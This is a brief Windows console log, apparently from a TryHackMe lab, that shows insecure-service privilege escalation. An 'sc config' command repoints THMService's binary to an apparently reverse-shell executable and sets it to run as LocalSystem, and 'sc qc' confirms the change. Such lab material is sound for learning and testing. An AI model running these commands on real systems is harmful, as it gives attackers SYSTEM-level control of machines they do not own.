 C:\tools\AccessChk>sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
C:\tools\AccessChk>sc qc THMService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: THMService
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\thm-unpriv\rev-svc3.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : THMService
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem